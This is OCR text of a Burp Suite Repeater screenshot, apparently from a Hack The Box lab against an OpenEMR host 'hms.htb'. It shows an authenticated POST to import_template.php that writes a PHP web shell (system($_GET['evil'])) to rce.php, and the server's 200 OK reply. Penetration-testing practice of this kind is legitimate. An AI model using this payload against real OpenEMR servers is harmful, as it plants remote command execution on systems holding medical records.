 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 4 × 5 × 6 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://hms.htb
Request
Raw Params Headers Hex
1 POST /portal/import_template.php HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Cookie: PHPSESSID=jj10gioqonjqbaai1vh8bmf1j3; OpenEMR=q6hs2n4a9bhv49mbkr71q4bljo
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 mode=save&docid=rce.php&content=<?php system($_GET["evil"]); ?>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Aug 2020 14:25:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 1